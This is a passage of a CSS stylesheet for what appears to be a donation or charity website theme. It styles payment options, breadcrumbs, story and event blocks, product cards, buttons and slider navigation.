  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.payments__label__check::before {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  content: "";
  width: 8px;
  height: 8px;
  background-color: #fff;
  border-radius: 50%;
  opacity: 0;
  visibility: hidden;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  transform: translate(-50%, -50%) scale(0);
}

.payments__input:checked + .payments__label {
  color: #eb9309;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.payments__input:checked + .payments__label .payments__label__check {
  background-color: #eb9309;
  border-color: #eb9309;
}

.payments__input:checked + .payments__label .payments__label__check::before {
  opacity: 1;
  visibility: visible;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  transform: translate(-50%, -50%) scale(1);
}


.@media (max-width: 575px) {
  .paymentsInput {
    margin-bottom: 15px;
  }
}

.paymentsHeader,
.paymentsCustoms {
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
}

.paymentsHeader {
  margin-bottom: 25px;
}

.paymentsCustoms__field {
  min-height: 60px;
  padding: 0 25px;
  background: #fff;
  border: 1px solid #dcdcdc;
  box-sizing: border-box;
  box-shadow: 0px 10px 15px rgba(221, 221, 221, 0.15);
  border-radius: 143px;
  font-size: 14px;
  font-weight: 600;
  color: #0d0d0d;
}

.paymentsCustoms__field::-moz-placeholder {
  color: #0d0d0d;
  font-weight: 600;
}

.paymentsCustoms__field:-ms-input-placeholder {
  color: #0d0d0d;
  font-weight: 600;
}

.paymentsCustoms__field::placeholder {
  color: #0d0d0d;
  font-weight: 600;
}

.paymentsAmountChoice {
  display: flex;
  align-items: center;
  gap: 15px;
}

.paymentsAmountChoice__label {
  background: #fdfdfd;
  border: 1px solid #f1f1f1;
  box-sizing: border-box;
  border-radius: 143px;
  font-size: 14px;
  font-weight: 600;
  color: #a1a1a1;
  display: inline-grid;
  min-height: 60px;
  place-content: center;
  padding: 0 30px;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.payments__input:checked + .paymentsAmountChoice__label {
  border-color: #dcdcdc;
  color: #eb9309;
  background-color: #fff;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.services--style3 {
  padding-top: 224px;
  padding-bottom: 100px;
}

.pageBreadcumb {
  background: no-repeat center center;
  background-size: cover;
}

.pageBreadcumb--style1 {
  padding: 165px 0 138px;
}

.pageBreadcumb--style1::before, .pageBreadcumb--style1::after {
  background: rgba(13, 13, 13, 0.45);
}

.pageTitle {
  position: relative;
  z-index: 1;
}

.pageTitle__heading {
  font-size: calc(1.5rem + 3vw);
}

@media (min-width: 1200px) {
  .pageTitle__heading {
    font-size: 3.75rem;
  }
}

.pageTitle .breadcrumb {
  justify-content: center;
}

.pageTitle .breadcrumb li {
  font-size: 18px;
  font-weight: 600;
  text-transform: uppercase;
}

.pageTitle .breadcrumb li a {
  color: #fff;
}

.pageTitle .breadcrumb li a:hover {
  color: #eb9309;
}

.pageTitle .breadcrumb li.active {
  color: #eb9309;
}

.pageTitle .breadcrumb li.active::before {
  color: #fff;
}

.breadcrumb-menu span,
.breadcrumb-menu i {
  font-size: 18px;
  font-weight: 600;
  text-transform: uppercase;
  color: #fff;
  transition: .3s ease;
}
.breadcrumb-menu span:hover {
  color: #eb9309;
}

.breadcrumb-menu span.current-item {
  color: #eb9309;
}
.breadcrumb-menu > span,
.breadcrumb-menu > i {
  margin-right: 10px;
}

.pageBreadcumbTopDown {
  position: absolute;
  bottom: 0;
  right: 0;
  left: 0;
  text-align: center;
  margin-bottom: -46px;
  z-index: 9;
}

.missionSection--style1 {
  padding-top: 125px;
  padding-bottom: 130px;
  z-index: 1;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center center;
}

.missionSection--style1::before, .missionSection--style1::after {
  background: rgba(13, 13, 13, 0.5);
  z-index: -1;
}

.missionBlock {
  display: flex;
  align-items: center;
  padding: 30px 25px;
  gap: 29px;
}

@media (max-width: 1199px) {
  .missionBlock {
    gap: 20px;
    padding: 25px 20px;
  }
}

.missionBlock__counter {
  font-size: 35px;
  font-weight: 500;
  color: #fff;
  font-family: "Oswald", sans-serif;
  display: block;
  margin-bottom: 2px;
  text-transform: uppercase;
}

.missionBlock__title {
  margin-bottom: 0;
  font-size: 14px;
  font-weight: 600;
  letter-spacing: 0.1em;
  text-transform: uppercase;
  color: #fff;
}

.mission-video-main {
  position: relative;
  display: inline-block;
}

.video {
  height: 117.37px;
  width: 117.37px;
  line-height: 50px;
  text-align: center;
  border-radius: 100%;
  background: transparent;
  color: #eb9309;
  display: grid;
  z-index: 999;
  place-content: center;
  font-size: 18px;
  border: 1px solid #fff;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.video i {
  position: relative;
  z-index: 1;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.video::after, .video::before {
  position: absolute;
  content: "";
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.video::before {
  height: 117.37px;
  width: 117.37px;
  border-radius: 50%;
  border: 1px solid rgba(255, 255, 255, 0.3);
  -webkit-animation: waves 2s ease-in-out infinite;
          animation: waves 2s ease-in-out infinite;
  -webkit-animation-delay: 0.5s;
          animation-delay: 0.5s;
}

.video::after {
  height: 118.37px;
  width: 118.37px;
  border-radius: 50%;
  border: 1px solid rgba(255, 255, 255, 0.15);
  -webkit-animation: waves 2s ease-in-out infinite;
          animation: waves 2s ease-in-out infinite;
  -webkit-animation-delay: 1s;
          animation-delay: 1s;
}

.video:hover {
  color: #fff;
  background-color: #eb9309;
  border-color: #eb9309;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.video:hover i {
  transform: scale(1.4);
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.video:hover::before, .video:hover::after {
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  border-color: transparent;
}

.video:hover::before {
  background-color: rgba(235, 147, 9, 0.3);
}

.video:hover::after {
  background-color: rgba(235, 147, 9, 0.15);
}

@-webkit-keyframes waves {
  0% {
    transform: scale(1);
    opacity: 0;
  }
  50% {
    opacity: 1;
  }
  100% {
    transform: scale(2);
    opacity: 0;
  }
}

@keyframes waves {
  0% {
    transform: scale(1);
    opacity: 0;
  }
  50% {
    opacity: 1;
  }
  100% {
    transform: scale(2);
    opacity: 0;
  }
}

.fa-play:before {
  content: "\f04b";
}

.missionVideo {
  text-align: right;
  padding-top: 50px;
}

@media (max-width: 1666px) {
  .missionVideo {
    text-align: center;
  }
}

.storiesBlock {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  gap: 100px;
  padding: 59px 117px 59px 70px;
  border: 1px solid #f1f1f1;
  box-shadow: 0px 10px 15px rgba(221, 221, 221, 0.15);
}



@media (max-width: 1200px) {
  .storiesBlock {
    padding: 59px 50px 59px 35px;
  }
}


.storiesBlock__content {
  flex: 1;
}

.storiesBlock__thumb {
  border-radius: 50%;
  overflow: hidden;
}




.storiesBlock__thumb__link {
  display: inline-block;
}

.storiesBlock__thumb img {
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.storiesBlock__heading {
  font-size: calc(1.3125rem + 0.75vw);
  margin-bottom: 24px;
  padding-right: 10%;
}

@media (min-width: 1200px) {
  .storiesBlock__heading {
    font-size: 1.875rem;
  }
}

.storiesBlock__meta {
  margin-bottom: 25px;
}

.storiesBlock__meta ul {
  display: flex;
  align-items: center;
  gap: 5px;
}

.storiesBlock__meta ul li {
  text-transform: uppercase;
  font-weight: 600;
  list-style: none;
}

.storiesBlock__meta__postUser {
  color: #0d0d0d;
}

.storiesBlock__meta__postUserName {
  color: #666666;
}

.storiesBlock__meta__date {
  color: #eb9309;
}

.storiesBlock__text {
  font-size: 1.125rem;
  margin-bottom: 30px;
}

.storiesBlock__detailsLink {
  font-size: 0.9375rem;
  text-transform: uppercase;
  color: #0d0d0d;
  font-weight: 600;
  display: inline-flex;
  align-items: center;
  gap: 16px;
}

.storiesBlock__detailsLink:hover svg path {
  fill: #eb9309;
}

.storiesBlock:hover .storiesBlock__thumb img {
  transform: scale(1.15);
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

@media (max-width: 991px) {
  .storiesBlock {
    display: block;
  }

  .storiesBlock__thumb{
    border-radius: 0;
    margin-bottom: 25px
  }
  .storiesBlock__thumb img{
    border-radius: 50%;
  }

  .storiesBlock:hover .storiesBlock__thumb img {
    transform: scale(1);
  }

  .storiesBlock__meta ul{
    display: block;
  }

}

.storiesDetails__text--first::first-letter {
  color: #0d0d0d;
  padding: 0px 22px;
  margin-right: 10px;
  font-size: 200%;
  font-family: "Oswald", sans-serif;
  font-weight: 500;
  border: 1px solid #f1f1f1;
  box-shadow: 0px 10px 15px rgba(221, 221, 221, 0.15);
  background-color: #fff;
  display: inline-block;
  float: left;
  padding: 15px 15px;
}

@media (min-width: 1200px) {
  .storiesDetails__text--first::first-letter {
    font-size: 2.1875rem;
  }
}
.donationDetails__header {
  position: relative;
}
.eventsBlock {
  display: flex;
  align-items: center;
  gap: 82px;
  flex-wrap: wrap;
  border: 1px solid #f1f1f1;
  box-shadow: 0px 10px 15px rgba(221, 221, 221, 0.15);
}
.event-d-cat {
  position: absolute;
  top: 50px;
  left: 50px;
}
.event-d-cat a {
  background: #eb9309;
  padding: 5px 20px;
  border-radius: 30px;
  color: #fff;
  font-size: 14px;
  margin-right: 8px;
}
@media (max-width: 1199px) {
  .eventsBlock {
    gap: 30px;
  }
}

.eventsBlock__thumb {
  position: relative;
}

@media (max-width: 991px) {
  .eventsBlock__thumb {
    width: 100%;
  }
}

@media (max-width: 991px) {
  .eventsBlock__thumb__image {
    width: 100%;
  }
}

.eventsBlock__content {
  flex: 1;
  padding: 0 115px 0 0;
}

@media (max-width: 1199px) {
  .eventsBlock__content {
    padding: 30px;
  }
}

@media (max-width: 991px) {
  .eventsBlock__content {
    flex: 100%;
    padding: 15px;
  }
}

.eventsBlock__heading {
  font-size: calc(1.3125rem + 0.75vw);
  margin-bottom: 26px;
}

@media (min-width: 1200px) {
  .eventsBlock__heading {
    font-size: 1.875rem;
  }
}

.eventsBlock__meta {
  margin-bottom: 35px;
}

.eventsBlock__meta ul {
  display: grid;
  gap: 18px;
}

.eventsBlock__meta ul li {
  text-transform: uppercase;
  font-size: 15px;
  list-style: none;
}

.eventsBlock__meta__title {
  font-weight: 700;
  color: #0d0d0d;
}

.eventsBlock__meta__text {
  color: #acacac;
}

.eventsBlock__text {
  font-size: 1.125rem;
  margin-bottom: 75px;
}

.eventsBlock__detailsLink {
  font-size: 0.9375rem;
  text-transform: uppercase;
  color: #0d0d0d;
  font-weight: 600;
  display: inline-flex;
  align-items: center;
  gap: 16px;
}

.eventsBlock__detailsLink:hover svg path {
  fill: #eb9309;
}

.eventAddress {
  background-color: #f4f4f4;
  padding: 49px 39px;
}

.eventAddress ul {
  display: flex;
  gap: 40px;
}

.eventAddress ul li {
  display: grid;
  gap: 13px;
}

.eventAddress ul li span {
  display: block;
  font-size: 15px;
}

.eventAddress__heading {
  font-size: 18px;
  margin-bottom: 7px;
}

.shopFilter__tab {
  border: 1px solid #f4f4f4;
  border-radius: 0px;
  padding: 11px 30px;
}

.shopFilter__tab ul {
  gap: 8px;
  border-bottom: 0;
  align-items: center;
}

.shopFilter__tab ul li {
  margin: 0;
}

.shopFilter__tab ul li .nav-link {
  width: unset;
  height: unset;
  padding: 0;
  display: grid;
  place-content: center;
  background: transparent;
  border-radius: 5px;
  border: 0;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.shopFilter__tab ul li .nav-link.active {
  background-color: transparent;
}

.shopFilter__tab ul li .nav-link.active path {
  fill: #eb9309;
}

.shopFilter__tab ul li .count {
  color: #7fb432;
}

.shopFilter__tab__right {
  display: flex;
  align-items: center;
  justify-content: flex-end;
  gap: 113px;
}

.product-result {
  font-size: 15px;
  font-weight: 500;
  color: #0d0d0d;
}

.userProfileFilter__sort {
  border: none;
  height: unset;
  line-height: 1;
  color: #a1a1a1;
  font-size: 15px;
  font-weight: 500;
  display: inline-flex;
  align-items: center;
  padding: 5px 0;
  padding-right: 20px;
}

.userProfileFilter__sort::after {
  content: "\f063";
  font-family: fontAwesome;
  border: 0;
  width: unset;
  transform: unset;
  height: unset;
  transform: translateY(-50%);
  margin-top: 0;
  right: 0;
}

.userProfileFilter__sort.open::after {
  transform: translateY(-50%);
  content: "\f062";
}

.productBlock {
  border: 1px solid #f4f4f4;
  background-color: #fff;
  position: relative;
  padding: 45px 30px 30px 30px;
}

.productBlock__name {
  font-size: 1.25rem;
  font-weight: 500;
  color: #0d0d0d;
  text-transform: uppercase;
}

.productBlock__content {
  text-align: center;
  position: relative;
}

.productBlock__content__hover {
  position: absolute;
  bottom: 0;
  right: 0;
  left: 0;
  height: 100%;
  display: flex;
  justify-content: center;
  align-items: flex-end;
  transform: translateY(50px);
  opacity: 0;
  visibility: hidden;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.productBlock__content__hover::before {
  position: absolute;
  content: "";
  left: 0;
  right: 0;
  width: 100%;
  height: 100%;
  background-color: #fff;
  transform: scaleY(0);
  transform-origin: bottom;
  opacity: 0;
  visibility: hidden;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.productBlock__price {
  display: block;
  color: #8b8f9e;
  color: #fc4351;
  font-weight: 700;
  font-size: 20px;
  margin-bottom: 5px;
}

.productBlock__ratings {
  font-size: 12px;
}

.productBlock__ratings .active {
  color: #f7931e;
}

.productBlock__thumb {
  min-height: 190px;
  text-align: center;
  margin-bottom: 15px;
  position: relative;
}

.productBlock__thumb__hover {
  position: absolute;
  top: 0;
  right: 0;
  width: 100%;
  height: 100%;
  display: grid;
  place-content: center;
  opacity: 0;
  visibility: hidden;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.productBlock__thumb__main {
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.productBlock__tags {
  position: absolute;
  top: 25px;
  left: 25px;
  display: inline-block;
  text-transform: uppercase;
  background: #fc4351;
  border-radius: 3px;
  color: #fff;
  font-weight: 700;
  font-size: 12px;
  letter-spacing: 0.05em;
  padding: 3px 13px;
  z-index: 99;
}

.productBlock__actions {
  display: flex;
  justify-content: center;
  gap: 7px;
}

.productBlock__actions button {
  background-color: #fff;
  border: 1px solid #edeffa;
  border-radius: 0;
  display: grid;
  place-content: center;
  width: 40px;
  height: 40px;
  position: relative;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  z-index: 1;
}

.productBlock__actions button::after {
  position: absolute;
  content: "";
  width: 100%;
  height: 100%;
  display: inline-block;
  background-color: #eb9309;
  z-index: -1;
  transform: scale(0, 0) rotate(360deg);
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.productBlock__actions button:hover {
  background-color: transparent;
  color: #fff;
  border-color: #eb9309;
}

.productBlock__actions button:hover svg path {
  fill: #fff;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.productBlock__actions button:hover::after {
  transform: scale(1, 1) rotate(0deg);
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.productBlock:hover .productBlock__thumb__main {
  opacity: 0;
  visibility: hidden;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.productBlock:hover .productBlock__thumb__hover {
  opacity: 1;
  visibility: visible;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.productBlock:hover .productBlock__content__hover {
  opacity: 1;
  visibility: visible;
  transform: translateY(0);
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.productBlock:hover .productBlock__content__hover::before {
  transform: scaleY(1);
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  opacity: 1;
  visibility: visible;
}

.productBlock--style2 {
  display: flex;
  gap: 15px;
}

.productBlock--style2 .productBlock__thumb {
  min-width: 200px;
}

.productBlock--style2 .productBlock__content {
  flex: 1;
  text-align: left;
}

.productBlock--style2 .productBlock__content__hover {
  justify-content: flex-start;
  align-items: center;
}

.productBlock--style2 .productBlock__price {
  color: #fc4351;
  font-weight: 700;
  font-size: 20px;
}

.productBlock--style2 .productBlock__text {
  margin-bottom: 5px;
}

.bs-tooltip-top {
  margin-top: 50px;
}

.bs-tooltip-bottom {
  margin-bottom: 50px;
}

.tooltip-inner {
  font-size: 12px;
  padding: 10px 21px;
  color: #a1a1a1;
  text-align: center;
  background-color: #fff;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  text-transform: uppercase;
  font-weight: 700;
  border: 1px solid #edeffa;
  border-radius: 2px;
}

.tooltip.show {
  opacity: 1;
}

.tooltip .tooltip-arrow {
  position: absolute;
  display: block;
  width: 0.8rem;
  height: 0.4rem;
  left: 50% !important;
  transform: translate(-50%, 0px) !important;
}

.bs-tooltip-top .tooltip-arrow {
  bottom: 1px;
}

.bs-tooltip-top .tooltip-arrow::before,
.bs-tooltip-auto[x-placement^="top"] .tooltip-arrow::before {
  top: 0;
  border-width: 0.4rem 0.4rem 0;
  border-top-color: #edeffa;
}

.bs-tooltip-bottom .tooltip-arrow::before,
.bs-tooltip-auto[x-placement^="bottom"] .tooltip-arrow::before {
  bottom: 0;
  border-bottom-color: #edeffa;
}

.productImages-gallery__main {
  min-width: 470px;
  min-height: 503px;
  border: 1px solid #f4f4f4;
  display: grid;
  place-content: center;
}

.productImages-gallery__small {
  min-width: 105px;
  min-height: 108px;
  display: grid;
  place-content: center;
  border: 1px solid #f4f4f4;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.productImages-gallery .nav {
  gap: 22px;
}

.productImages-gallery .nav-link {
  padding: 0;
}

.productImages-gallery .nav-link.active {
  background-color: transparent;
}

.productImages-gallery .nav-link.active .productImages-gallery__small {
  border-color: #eb9309;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.productImages-gallery__tabs {
  gap: 28px;
}

.productDetails-block__heading {
  font-size: calc(1.3125rem + 0.75vw);
  text-transform: uppercase;
}

@media (min-width: 1200px) {
  .productDetails-block__heading {
    font-size: 1.875rem;
  }
}

.productDetails-block__rating {
  margin-bottom: 30px;
}

.productDetails-block__rating ul li i {
  color: #f7931e;
  font-size: 14px;
  gap: 3px;
}

.productDetails-block__rating ul li span {
  padding-left: 14px;
  font-weight: 500;
  color: #121416;
}

.productDetails-block__price > span {
  font-size: 30px;
  color: #000;
  font-family: "Oswald", sans-serif;
  font-weight: 500;
}

.productDetails-block__price > span sub {
  bottom: 0;
  color: #b9b9b9;
}

.productDetails-block__title {
  font-size: 16px;
  font-weight: 500;
  color: #0d0d0d;
  display: block;
  margin-bottom: 10px;
}

.productDetails-block__model {
  gap: 16px;
}

.productDetails-block__model__single input {
  display: none;
}

.productDetails-block__model__single label {
  font-size: 12px;
  font-weight: 600;
  color: #8b8f9e;
  text-transform: uppercase;
  background-color: #f4f4f4;
  padding: 3px 13px;
  display: inline-flex;
  align-items: center;
  letter-spacing: 0.05em;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.productDetails-block__model__single input:checked + label {
  color: #fff;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  background-color: #7fb432;
}

.productDetails-block__quantity {
  display: flex;
  align-items: center;
  gap: 10px;
}

.productDetails-block__quantity .btn {
  background-color: transparent;
  font-size: 19px;
  width: unset;
  height: unset;
  padding: 0;
  display: grid;
  place-content: center;
  box-shadow: none;
}

.productDetails-block__quantity .input-group > .form-control,
.productDetails-block__quantity .input-group > .form-select {
  flex: 0 0 auto;
  min-width: 30px;
  border: 0;
  padding: 0;
}

.productDetails-block__quantity .input-group > .form-control:focus, .productDetails-block__quantity .input-group > .form-control:active, .productDetails-block__quantity .input-group > .form-control:hover,
.productDetails-block__quantity .input-group > .form-select:focus,
.productDetails-block__quantity .input-group > .form-select:active,
.productDetails-block__quantity .input-group > .form-select:hover {
  -webkit-appearance: none;
  margin: 0;
}

.productDetails-block__quantity .input-group-btn button {
  font-size: 14px;
}

.productDetails-block__quantity [data-dir="dwn"] {
  color: #8d8884;
}

.productDetails-block__buttons {
  gap: 33px;
}

.btn--styleOne {
  border-radius: 0;
  letter-spacing: 0.02em;
  text-transform: uppercase;
  font-weight: 600;
  color: #fff;
  font-size: 14px;
  padding: 17px 40px;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  display: inline-flex;
  align-items: center;
  gap: 8px;
  border: 0;
  box-shadow: none;
}

.btn--styleOne:hover {
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  color: #fff;
}

.btn--styleOne:focus, .btn--styleOne:active {
  outline: none;
  border: 0;
  box-shadow: none;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.btn--styleOne.btn--primary {
  background-color: #eb9309;
}

.btn--styleOne.btn--primary:hover {
  background-color: #7fb432;
  color: #fff;
}

.btn--styleOne.btn--secondary {
  background-color: #7fb432;
}

.btn--styleOne.btn--secondary:hover {
  background-color: #eb9309;
  color: #fff;
}

.btn--icon {
  background: #fff;
  border: 1px solid #f1f1f1;
  box-sizing: border-box;
  box-shadow: 0px 10px 15px rgba(221, 221, 221, 0.24);
  border-radius: 50%;
  overflow: hidden;
  padding: 0;
  width: 55px;
  height: 55px;
  place-content: center;
}

.btn--icon .btn__icon {
  color: #60646b;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.btn--icon .btn__icon path {
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.btn--icon:hover {
  border-color: transparent;
}

.btn--icon:hover .btn__icon {
  color: #fff;
}

.btn--icon:hover .btn__icon path {
  fill: #fff;
}

.btn--icon2 {
  width: 92px;
  height: 92px;
  border: 0;
  box-shadow: 0px 4px 40px rgba(139, 139, 139, 0.18);
}

.btn__icon {
  -webkit-animation: scale-up-one 1.5s linear infinite;
          animation: scale-up-one 1.5s linear infinite;
}

.it-btn {
  z-index: 1;
  transition: color 0.5s;
  position: relative;
}

.it-btn__inner {
  z-index: -1;
  overflow: hidden;
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}


.btn--black .it-btn__inner {
  background-color: #000;
}
.btn--black {
  background-color: #000;
}
.btn--icon .it-btn__inner {
  background: transparent;
}

.it-btn__blobs {
  position: relative;
  display: block;
  height: 100%;
  filter: url("#goo");
}

.it-btn__blob {
  position: absolute;
  width: 25%;
  height: 100%;
  background: #7fb432;
  border-radius: 100%;
  transform: translate3d(0, 150%, 0) scale(1.7);
  transition: transform 0.65s;
}

.btn--secondary .it-btn__blob {
  background-color: #eb9309;
}

.btn--black .it-btn__blob {
  background-color: #eb9309;
}

.btn--icon .it-btn__blob {
  background: #eb9309;
}

@supports (filter: url("#goo")) {
  .it-btn__blob {
    transform: translate3d(0, 150%, 0) scale(1.4);
  }
}

.it-btn__blob:nth-child(1) {
  left: 0%;
  transition-delay: 0s;
}

.it-btn__blob:nth-child(2) {
  left: 30%;
  transition-delay: 0.09s;
}

.it-btn__blob:nth-child(3) {
  left: 60%;
  transition-delay: 0.18s;
}

.it-btn__blob:nth-child(4) {
  left: 90%;
  transition-delay: 0.27s;
}

.it-btn:hover .it-btn__blob {
  transform: translateZ(0) scale(1.7);
}

@supports (filter: url("#goo")) {
  .it-btn:hover .it-btn__blob {
    transform: translateZ(0) scale(1.4);
  }
}

.it-btn__animation {
  position: absolute;
  bottom: 0;
  height: 100%;
  left: 0;
  width: 100%;
}

.itSocial ul {
  display: inline-flex;
  gap: 8px;
}

.itSocial ul li a {
  height: 50px;
  width: 50px;
  display: grid;
  place-content: center;
  border: 1px solid rgba(247, 247, 247, 0.15);
  border-radius: 50%;
  font-size: 14px;
  color: #fff;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.itSocial ul li:hover a {
  background: #7fb432;
  border-color: #7fb432;
  color: #fff;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.itSocial--sidebar ul li a {
  color: #666666;
  border-color: #666666;
}

.itSocial--volunteer ul {
  gap: 30px;
}

.itSocial--volunteer ul li{
  list-style: none;
}
.itSocial--volunteer ul li a {
  color: #666666;
  height: unset;
  width: unset;
  border: none;
}

.itSocial--volunteer ul li:hover a {
  background-color: transparent;
  color: #eb9309;
}

.sectionTitle__small {
  color: #eb9309;
  letter-spacing: 0.1em;
  text-transform: uppercase;
  font-weight: 600;
  font-size: 15px;
  display: flex;
  align-items: center;
  gap: 5px;
  margin-bottom: 18px;
}

.sectionTitle__small i {
  -webkit-animation: scale-up-one 2s linear infinite;
          animation: scale-up-one 2s linear infinite;
}

.sectionTitle__big {
  line-height: 1.19;
  text-transform: uppercase;
  font-size: 50px;
}
@media (max-width: 767px) {
  .sectionTitle__big {
    font-size: 35px;
  }
}

.sliderNav__btn {
  width: 63px;
  height: 54px;
  display: grid;
  place-content: center;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.sliderNav--style1 {
  display: flex;
  justify-content: flex-end;
  gap: 10px;
}

@media (max-width: 992px) {
  .sliderNav--style1 {
    justify-content: flex-start;
  }
}


.sliderNav--style1 .sliderNav__btn.btn-prev {
  background: #0d0d0d;
}

.sliderNav--style1 .sliderNav__btn.btn-next {
  background: #eb9309;
}

.sliderNav--style1 .sliderNav__btn:hover {
  background: #7fb432;
}

.sliderNav--style2 {
  position: absolute;
  display: flex;
  justify-content: space-between;
  width: 100%;
  top: 50%;
  transform: translateY(-50%);
  padding: 0 120px;
}

@media (max-width: 1200px) {
  .sliderNav--style2 {
    padding: 0 60px;
  }
}

@media (max-width: 992px) {
  .sliderNav--style2 {
    padding: 0 30px;
  }
}

@media (max-width: 768px) {
  .sliderNav--style2 {
    display: none;
  }
}

@media (max-width: 575px) {
  .sliderNav--style2 {
    display: none;
  }
}


.sliderNav--style2 .sliderNav__btn {
  border: 1px solid #f1f1f1;
  width: 55px;
  height: 55px;
  border-radius: 50%;
}

.sliderNav--style2 .sliderNav__btn svg path {
  fill: #0d0d0d;
}

.sliderNav--style2 .sliderNav__btn:hover {
  background-color: #eb9309;
  color: #fff;
  border-color: #eb9309;
}

.sliderNav--style2 .sliderNav__btn:hover svg path {
  fill: #fff;
}

div.testi-slider-active2 {
  padding-top: 165px;
}

.it-pagination {
  display: flex;
  justify-content: center;
  padding-top: 50px;
}

.it-pagination .swiper-pagination-bullet {
  width: 13px;
  height: 13px;
  background-color: transparent;
  border: 1px solid #c9c9c9;
  opacity: 1;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.it-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active {
  background-color: #eb9309;
  border-color: #eb9309;
  transition: all 0.4s ease;
